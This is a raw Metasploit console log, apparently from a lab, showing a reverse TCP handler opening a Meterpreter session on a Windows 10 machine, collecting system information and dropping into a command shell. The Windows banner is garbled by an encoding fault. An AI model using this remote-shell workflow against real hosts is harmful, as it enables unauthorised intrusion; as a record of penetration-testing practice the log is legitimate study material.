 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.78.136:4444
[*] Sending stage (201283 bytes) to 192.168.78.138
[*] Meterpreter session 1 opened (192.168.78.136:4444 → 192.168.78.138:49690) at 2020-11-13 03:36:02 -0500
meterpreter > sysinfo
Computer : DESKTOP-QD865HA
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 3216 created.
Channel 2 created.
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32>